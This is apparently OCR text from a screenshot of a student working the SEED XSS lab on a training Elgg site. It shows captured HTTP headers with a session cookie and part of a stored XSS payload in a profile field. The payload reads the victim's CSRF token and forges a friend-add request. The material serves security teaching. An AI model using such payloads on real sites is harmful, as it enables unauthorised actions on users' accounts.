 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Edit profile : XSS Lab Site - Mozilla Firefox
En 3:32 AM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
170%
HTTP Header Live
http://www.xsslabelgg.com/cache/1549469404/def
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/cache/1549469404/defa
Cookie: Elgg=p4orbcagjqhmrhbmc2pmts4s44
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 06:28:03 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 16 Mar 2021 06:28:03 GMT
Cache-Control: public
Pragma: public
ETag: "1549469404"
Content-Type: image/png
http://www.xsslabelgg.com/cache/1549469404/def
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy/edit
Cookie: Elgg=p4orbcagjqhmrhbmc2pmts4s44
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 06:28:03 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 16 Mar 2021 06:28:04 GMT
Cache-Control: public
Pragma: public
ETag: "1549469404-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1670
Content-Type: text/css;charset=utf-8
Clear Options File Save Record Data autoscroll
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add"+"?friend=47"+ts+token;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Public
Brief description
Right Ctrl
73% 英 15:32
2020/9/16
7